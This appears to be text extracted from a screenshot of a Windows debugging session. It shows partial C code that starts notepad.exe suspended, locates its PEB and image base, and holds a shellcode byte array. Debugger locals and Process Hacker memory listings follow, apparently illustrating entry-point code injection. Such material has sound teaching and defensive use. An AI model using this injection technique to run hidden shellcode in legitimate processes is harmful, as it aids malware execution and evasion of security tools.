 33 "\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";
34
35 STARTUPINFOA si;
36 si = {};
37 PROCESS_INFORMATION pi = {};
38 PROCESS_BASIC_INFORMATION pbi = {};
39 DWORD returnLength = 0;
40 CreateProcessA(0, (LPSTR)"c:\\windows\\system32\\notepad.exe", 0, 0, 0, CREATE_SUSPENDED, 0, 0, &si, &pi);
41
42 // get target image PEB address and pointer to image base
43 NtQueryInformationProcess(pi.hProcess, ProcessBasicInformation, &pbi, sizeof(PROCESS_BASIC_INFORMATION), &returnLength);
44 DWORD pebOffset = (DWORD)pbi.PebBaseAddress + 8;
45
46 // get target process image base address
47 LPVOID imageBase = 0;
48 ReadProcessMemory(pi.hProcess, (LPCVOID)pebOffset, &imageBase, 4, NULL);
49
100 %
Locals
Name Value Type
codeEntry 0xcccccccc void *
dosHeader 0xcccccccc {e_magic=??? e_cblp=??? e_cp=??? ...} _IMAGE_DOS_HEADER *
headersBuffer 0x006fe854 unsigned char[0x00001000]
imageBase 0x00a90000 void *
ntHeader 0xcccccccc {Signature=??? FileHeader={Machine=??? NumberOfSections=??? TimeDateStamp=??? ...} Option... _IMAGE_NT_HEADERS *
pbi {Reserved1=0x00000103 PebBaseAddress=0x00323000 {Reserved1=0x00323000 "\x1" BeingDebugged=0x00 '\0' ... _PROCESS_BASIC_INFORMATION
pebOffset 0x00323008 unsigned long
pi {hProcess=0x00000108 hThread=0x00000104 dwProcessId=0x00001fe8 ...} _PROCESS_INFORMATION
returnLength 0x00000018 unsigned long
shellcode 0x006ff904 "üè‚" unsigned char[0x00000156]
si {cb=0x00000000 lpReserved=0x00000000 <NULL> lpDesktop=0x00000000 <NULL> ...} _STARTUPINFOA
Explorer
Memory 1
Disassembly
Modules
svchost.exe 8436 1.34 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
svchost.exe 768 25.07 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
MusNotifyIcon.exe 4772 2.24 MB WS01\mantvydas MusNotifyIcon.exe
svchost.exe 7804 0.05 176 B/s 1.98 MB NT A...\LOCAL SERVICE Host Process for Windows Ser...
SgrmBroker.exe 4188 2.77 MB NT AUTHORITY\SYSTEM System Guard Runtime Monit...
svchost.exe 3296 2.2 MB NT A...\LOCAL SERVICE Host Process for Windows Ser...
svchost.exe 5204 2.86 MB WS01\mantvydas Host Process for Windows Ser...
StandardCollector.Se... 280 0.04 13.19 MB NT AUTHORITY\SYSTEM Microsoft (R) Visual Studio Sta...
svchost.exe 1348 1.46 MB NT AUTHORITY\SYSTEM Host Process for Windows Ser...
lsass.exe 620 6.96 MB NT AUTHORITY\SYSTEM Local Security Authority Proce...
fontdrvhost.exe 748 1.42 MB Font Driver Host\UMFD- Usermode Font Driver Host
csrss.exe 484 0.25 144 B/s 1.9 MB NT AUTHORITY\SYSTEM Client Server Runtime Process
winlogon.exe 564 2.49 MB NT AUTHORITY\SYSTEM Windows Log-on Application
fontdrvhost.exe 752 4.13 MB Font Driver Host\UMFD- Usermode Font Driver Host
dwm.exe 1008 2.54 104.4 MB Window Man...\DWM-1 Desktop Window Manager
explorer.exe 4212 0.07 104 MB WS01\mantvydas Windows Explorer
SecurityHealthSystray.exe 7996 1.66 MB WS01\mantvydas Windows Security notification...
VBoxTray.exe
OneDrive.exe
devenv.exe
PerfWatson2.exe
ServiceHub.Host.No.
conhost.exe
ServiceHub.Identi
ServiceHub.VSDet
ServiceHub.Settin
ServiceHub.Host.
ServiceHub.Data.
vcpkgsrv.exe
ScriptedSandbox64.e
patched-entry.exe
conhost.exe
notepad.exe
devenv.exe
PerfWatson2.exe
ServiceHub.Host.No.
conhost.exe
ServiceHub.Host.
ServiceHub.VSDet
ServiceHub.Identi
ServiceHub.Settin
vcpkgsrv.exe
Code.exe
Code.exe
Code.exe 8160 36.04 MB WS01\mantvydas Visual Studio Code
notepad.exe (8168) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x150000 Private 128 kB RW
0x170000 Private 8 kB RW
0x180000 Mapped 104 kB R
0x1a0000 Private 256 kB RW Stack (thread 8708)
0x1e0000 Mapped 16 kB R
0x1f0000 Mapped 12 kB R
0x200000 Private 2,048 kB RW PEB
0x400000 Private 256 kB RW Stack 32-bit (thread 8708)
0x440000 Private 8 kB RW
0xa90000 Image 252 kB WCX C:\Windows\SysWOW64\notepad.exe
0xa90000 Image: Commit 4 kB R C:\Windows\SysWOW64\notepad.exe
0xa91000 Image: Commit 112 kB RX C:\Windows\SysWOW64\notepad.exe
0xaad000 Image: Commit 12 kB WC C:\Windows\SysWOW64\notepad.exe
0xab0000 Image: Commit 124 kB R C:\Windows\SysWOW64\notepad.exe
0xad0000 Mapped 32,768 kB NA
0x76e90000 Image 1,648 kB WCX C:\Windows\SysWOW64\ntdll.dll
0x7f040000 Mapped 4 kB R
0x7f050000 Mapped 140 kB R
0x7ffe0000
Close